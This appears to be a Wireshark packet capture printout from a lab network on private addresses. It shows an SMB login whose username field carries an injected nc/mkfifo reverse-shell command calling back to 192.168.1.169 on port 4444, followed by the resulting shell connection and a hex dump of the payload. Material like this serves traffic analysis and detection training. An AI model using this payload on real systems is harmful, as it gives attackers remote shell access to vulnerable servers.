 ip.addr == 192.168.1.173 || ip.addr == 192.168.1.169
No. Time Source Destination Protocol Length Info
1772 18.503467364 192.168.1.169 192.168.1.173 TCP 66 4444 → 45670 [FIN, ACK] Seq=1 Ack=1 Win=712 Len=0 TSval=928044362 TSecr=691903
1773 18.504587571 192.168.1.173 192.168.1.169 TCP 66 45670 → 4444 [FIN, ACK] Seq=1 Ack=2 Win=46 Len=0 TSval=721297 TSecr=928044362
1774 18.504604984 192.168.1.169 192.168.1.173 TCP 66 4444 → 45670 [ACK] Seq=2 Ack=2 Win=712 Len=0 TSval=928044363 TSecr=721297
1775 18.526924345 192.168.1.173 192.168.1.169 SMB 105 Session Setup AndX Response, Error: STATUS_LOGON_FAILURE
1776 18.526942912 192.168.1.169 192.168.1.173 TCP 54 46699 → 139 [RST] Seq=1 Win=0 Len=0
2102 30.297572255 192.168.1.169 192.168.1.173 TCP 74 44719 → 139 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=928056156 TSecr=0 WS=128
2103 30.299533860 192.168.1.173 192.168.1.169 TCP 74 139 → 44719 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len=0 MSS=1460 SACK_PERM TSval=722475 TSecr=928056156 WS=128
2104 30.299566047 192.168.1.169 192.168.1.173 TCP 66 44719 → 139 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=928056158 TSecr=722475
2105 30.303257775 192.168.1.169 192.168.1.173 SMB 154 Negotiate Protocol Request
2106 30.304029166 192.168.1.173 192.168.1.169 TCP 66 139 → 44719 [ACK] Seq=1 Ack=89 Win=5888 Len=0 TSval=722476 TSecr=928056162
2107 30.305511750 192.168.1.173 192.168.1.169 SMB 167 Negotiate Protocol Response
2108 30.305600825 192.168.1.169 192.168.1.173 TCP 66 44719 → 139 [ACK] Seq=89 Ack=102 Win=64256 Len=0 TSval=928056164 TSecr=722476
2109 30.310275692 192.168.1.169 192.168.1.173 SMB 382 Session Setup AndX Request, User: .\/=`nohup mkfifo /tmp/rgnc; nc 192.168.1.169 4444 0</tmp/rgnc | /bin/sh >/tmp/rgn
2110 30.321622114 192.168.1.173 192.168.1.169 TCP 74 35544 → 4444 [SYN] Seq=0 Win=5840 Len=0 MSS=1460 SACK_PERM TSval=722477 TSecr=0 WS=128
2111 30.321660956 192.168.1.169 192.168.1.173 TCP 74 4444 → 35544 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=928056180 TSecr=722477 WS=128
2112 30.322981620 192.168.1.173 192.168.1.169 TCP 66 35544 → 4444 [ACK] Seq=1 Ack=1 Win=5888 Len=0 TSval=722478 TSecr=928056180
2113 30.350997200 192.168.1.173 192.168.1.169 TCP 66 139 → 44719 [ACK] Seq=102 Ack=405 Win=6912 Len=0 TSval=722481 TSecr=928056169
2143 31.339579608 192.168.1.169 192.168.1.173 TCP 80 4444 → 35544 [PSH, ACK] Seq=1 Ack=1 Win=65280 Len=14 TSval=928057198 TSecr=722478
2144 31.340486821 192.168.1.173 192.168.1.169 TCP 66 35544 → 4444 [ACK] Seq=1 Ack=15 Win=5888 Len=0 TSval=722580 TSecr=928057198
TCP payload (316 bytes)
NetBIOS Session Service
SMB (Server Message Block Protocol)
SMB Header
Server Component: SMB
SMB Command: Session Setup AndX (0x73)
Error Class: Success (0x00)
Reserved: 00
Error Code: No Error
Flags: 0x18, Canonicalized Pathnames, Case Sensitivity
Flags2: 0x2001, Execute-only Reads, Long Names Allowed
Process ID High: 0
Signature: 0000000000000000
Reserved: 0000
Tree ID: 0
Process ID: 64319
User ID: 0
Multiplex ID: 63630
Session Setup AndX Request (0x73)
Word Count (WCT): 13
0040 06 2c 00 00 01 38 ff 53 4d 42 73 00 00 00 00 18 ·,···8·S MBs·····
0050 01 20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 · ······ ········
0060 3f fb 00 00 8e f8 0d ff 00 00 00 df ff 02 00 01 ?······· ········
0070 00 1e 15 00 00 40 00 30 00 00 00 00 00 40 00 00 ·····@·0 ·····@··
0080 00 fb 00 1c a1 79 b6 48 25 f6 75 5a 4a c9 81 77 ·····y·H %·uZJ··w
0090 ea cb e3 a1 6b 4b 4d 3e 8f 93 17 0d 42 48 31 72 ····kKM> ····BH1r
00a0 e7 1d 82 00 52 cd 54 dd 3c bb 47 cd 38 ad 39 b6 ····R·T· <·G·8·9·
00b0 53 bb 58 2c 5c a0 19 28 32 43 6d bf 22 3b cd 04 S·X,\··( 2Cm·";··
00c0 80 7e 07 32 5e 33 aa d2 2a 42 76 02 f1 d0 f2 f7 ·~·2^3·· *Bv·····
00d0 ab eb c6 aa e3 7f ff bc a5 c6 ae c5 65 3d 1b 8e ········ ····e=··
00e0 ac e6 62 62 d6 75 fc 32 98 7e b6 f8 21 ef 84 1e ··bb·u·2 ·~··!···
00f0 15 bc b3 2f 3d 60 6e 6f 68 75 70 20 6d 6b 66 69 ···/=`no hup mkfi
0100 66 6f 20 2f 74 6d 70 2f 72 67 6e 63 3b 20 6e 63 fo /tmp/ rgnc; nc
0110 20 31 39 32 2e 31 36 38 2e 31 2e 31 36 39 20 34 192.168 .1.169 4
0120 34 34 34 20 30 3c 2f 74 6d 70 2f 72 67 6e 63 20 444 0</t mp/rgnc
0130 7c 20 2f 62 69 6e 2f 73 68 20 3e 2f 74 6d 70 2f | /bin/s h >/tmp/
0140 72 67 6e 63 20 32 3e 26 31 3b 20 72 6d 20 2f 74 rgnc 2>& 1; rm /t
0150 6d 70 2f 72 67 6e 63 60 00 2e 00 57 69 6e 64 6f mp/rgnc` ·.·Windo
0160 77 73 20 32 30 30 30 20 32 31 39 35 00 57 69 6e ws 2000 2195·Win
0170 64 6f 77 73 20 32 30 30 30 20 35 2e 30 00 dows 200 0 5.0·
Server Component (smb.server_component), 4 bytes
Packets: 2882 · Displayed: 46 (1.6%) · Dropped: 0 (0.0%)
Profile: Default